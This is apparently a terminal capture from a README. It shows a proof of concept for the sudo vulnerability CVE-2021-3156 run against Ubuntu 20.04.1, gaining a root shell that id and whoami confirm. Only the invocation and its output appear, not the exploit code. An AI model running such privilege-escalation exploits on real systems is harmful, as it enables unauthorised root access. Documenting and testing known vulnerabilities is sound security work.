 $ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1000(test)
# wo
sh: 2: wo: not found
# whoami
root
#